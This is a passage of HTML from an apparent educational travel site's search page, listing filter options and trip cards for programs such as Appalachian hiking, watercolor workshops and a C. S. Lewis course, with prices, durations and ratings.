        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-availability"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7B1"></span>
        <span class="facet-title ">Availability</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search available dates only"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Availability (All Room Types)</span></div>
    <div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search for single"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Single Room Availability</span></div>
    <div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search for double"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Double Room Availability</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-diet"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE82D"></span>
        <span class="facet-title ">Dietary Preference</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-exclusion"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE8CB"></span>
        <span class="facet-title ">Exclusions</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Extensions</span></div><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Grandparent &amp; Family</span></div><div class="fs-list-item trip-card-special-offer-filter-item" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Online Programs</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-featured"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7C9"></span>
        <span class="facet-title ">Featured</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="New" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">New Programs</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Most Popular" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Most Popular</span></div></div></article>
</div></div>
                    <div class="col-12 col-lg-8 col-xl-9"><section class="container faceted-search-trip-card-container"><section class="row d-none d-lg-flex p-3"><div class="col-6 total-trips"><span class="trip-count">45</span>
                                        <span class="trip-count-text">Adventures</span></div>
                                    <div class="col-6 d-flex flex-row align-items-center justify-content-end"><span class="sort-option label">Sort By:</span>
                                        <select class="form-select h-100 mx-4" value="relevance|asc"><option value="relevance|asc" selected>Relevance</option><option value="mostPopular|asc">Most Popular</option><option value="TripStartPrice|asc">Price (Low to High)</option><option value="TripStartPrice|desc">Price (High to Low)</option><option value="MostUpComingStartDate|asc">Earliest Departure Date</option><option value="title|asc">Title Asc</option><option value="title|desc">Title Desc</option></select>
                                        <button class="btn btn-primary-inverted px-3" tabindex="0" type="button" aria-label="reset">Reset</button></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/17288/Nature-Hiking-in-the-Southern-Appalachian-Mountains" aria-label="Nature Hiking in the Southern Appalachian Mountains"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/17288-Nantahala-mountains-blue-ridge-parkway-smhoz.jpg/Zz0zY2MyYmVhMmZlMzQxMWVkYjZiMDQ2YmFmOThhMmY2Mg==" />
            <div class="card-body"><h4 class="card-title">Nature Hiking in the Southern Appalachian Mountains</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,699</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.95</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" aria-label="The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/21023-life-and-works-of-c-s-lewis-smhoz.jpg/Zz0xMDhkYjFjMGZlYjYxMWVkOTZkYWFhZjkxYzQ1NzNiNQ==" />
            <div class="card-body"><h4 class="card-title">The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25531/Learning-at-Lake-Geneva-Watercolor-History-Lakeside-Beauty" aria-label="Learning at Lake Geneva: Watercolor, History &amp; Lakeside Beauty"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/25531-US_WI_LakeGeneva_Sunset-smhoz.jpg/Zz05ZTc0NmE4YzE2MjAxMWYwYjVmNDU2OTEyNDcyMmYwOA==" alt="A colorful sunset with pink-streaked clouds is reflected in the calm water of Lake Geneva, Wisconsin, with a dark tree line in the distance." />
            <div class="card-body"><h4 class="card-title">Learning at Lake Geneva: Watercolor, History &amp; Lakeside Beauty</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2579/Ocean-Science-Adventures-on-Chincoteague-Bay-With-Your-Grandchild" aria-label="Ocean Science Adventures on Chincoteague Bay With Your Grandchild"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/2579-wallops-island-virginia-marine-science-adventure-smhoz.jpg/Zz01ODg2ZGZhNmZlNTIxMWVkYjk5ZTc2YzBjNTc3YTkyYQ==" />
            <div class="card-body"><h4 class="card-title">Ocean Science Adventures on Chincoteague Bay With Your Grandchild</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.9</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/16912/Watercolor-Workshop-in-the-Poconos" aria-label="Watercolor Workshop in the Poconos"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/16912-Poconos-Watercolor-Painting-landscape-smhoz.jpg/Zz1iZDQ1ODA1NmZlMzMxMWVkYTk2NDhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">Watercolor Workshop in the Poconos</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.94</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/14629/Choose-Your-Pace-A-Hiking-Adventure-on-the-Appalachian-Trail" aria-label="Choose Your Pace: A Hiking Adventure on the Appalachian Trail"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/14629-pennsylvania-appalachian-trail-smhoz.jpg/Zz0yYmVjMGIzOGZlMmYxMWVkODhkNDZlNTM0MDMzMmNhYg==" />
            <div class="card-body"><h4 class="card-title">Choose Your Pace: A Hiking Adventure on the Appalachian Trail</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,799</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.91</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Choose Your Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23081/Bridge-at-Hidden-Valley" aria-label="Bridge at Hidden Valley"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/23081-mastering-bridge-smhoz.jpg/Zz0xYWUwNzg2NmZlMzMxMWVkYjMyYzhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">Bridge at Hidden Valley</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,549</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.44</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22828/Hiking-Scenic-Southwest-Virginia" aria-label="Hiking Scenic Southwest Virginia"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22828-abingdon-virginia-hiking-smhoz.jpg/Zz1iNDczYTlmYWZlMmMxMWVkYjg1MjM2ODhlOTBmZThlMg==" alt="Hiking Southwest Virginia" />
            <div class="card-body"><h4 class="card-title">Hiking Scenic Southwest Virginia</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,099</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">5 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.82</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21968/A-Gardener-s-Delight-The-Private-Public-Landscapes-of-Asheville" aria-label="A Gardener&#x2019;s Delight: The Private &amp; Public Landscapes of Asheville"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/21968-asheville-biltmore-garden-tulips-smhoz.jpg/Zz00N2FmYzViNmZlYzExMWVkOTRkZTkyNjQ1ZWJmOTE1Yw==" />
            <div class="card-body"><h4 class="card-title">A Gardener&#x2019;s Delight: The Private &amp; Public Landscapes of Asheville</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.89</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2018/The-Islands-of-Virginia--s-Eastern-Shore-Chincoteague-Assateague-and-Wallops" aria-label="The Islands of Virginia&#x27;s Eastern Shore: Chincoteague, Assateague and Wallops"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/2018-islands-eastern-virginia-chincoteague-assateague-wallops-smhoz.jpg/Zz04YTMwNDA4MGZlM2MxMWVkODc3NThhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">The Islands of Virginia&#x27;s Eastern Shore: Chincoteague, Assateague and Wallops</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,349</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.82</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21934/The-Art-of-Working-Clay-by-Hand" aria-label="The Art of Working Clay by Hand"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/21934_US_NY_Corning_WomenAtTheFire_0597_smhoz.jpg/Zz1lYjFmMGFiYWM2M2IxMWYwYTIwNDJlMzBkYzA2ODhhZA==" alt="" />
            <div class="card-body"><h4 class="card-title">The Art of Working Clay by Hand</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24634/Gems-of-the-Northwoods-Hike-Canoe-Michigan-Wisconsin" aria-label="Gems of the Northwoods: Hike &amp; Canoe Michigan &amp; Wisconsin"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/24634-eagle-river-smhoz.jpg/Zz00MjdiMmUzZWZlNTExMWVkOGRmMWJhYzY3Y2YzYzE0Yw==" />
            <div class="card-body"><h4 class="card-title">Gems of the Northwoods: Hike &amp; Canoe Michigan &amp; Wisconsin</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">949</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
